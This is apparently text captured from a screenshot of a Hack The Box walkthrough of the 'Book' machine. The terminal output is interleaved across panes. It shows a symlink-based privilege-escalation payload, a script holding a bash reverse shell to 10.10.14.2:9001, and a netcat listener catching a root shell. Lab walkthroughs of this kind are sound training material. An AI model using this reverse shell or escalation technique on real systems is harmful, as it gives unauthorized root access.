 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
11:38
root@gibson
File Edit View Search Terminal Help
symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
access.log apport_completion git-prompt
access.log-2020070715.backup cloud-init grub
reader@book:/dev/shm$ nohup /dev/shm/test.sh &
[1] 49872
reader@book:/dev/shm$ nohup: ignoring input and appending output to
'nohup.out'
[1]+ Stopped nohup /dev/shm/test.sh
reader@book:/dev/shm$ cat /dev/shm/test.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
reader@book:/dev/shm$
sed
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::9001: Address already in use. QUITTING.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ cat /dev/shm/test.sh
cat: /dev/shm/test.sh: No such file or directory
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:45210.
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ ls
log.sh
reset.sh
root.txt
root@book:~# ls
ls
clean_backup.sh
clean.sh
cron_root
log.cfg
log.sh
reset.sh
root.txt
root@book:~# mkdir .ssh
mkdir .ssh
mkdir: cannot create directory ‘.ssh’: File exists
root@book:~#
[0] 0:sudo 1:bash- 2:nc* "parrot" 11:38 07-Jul-20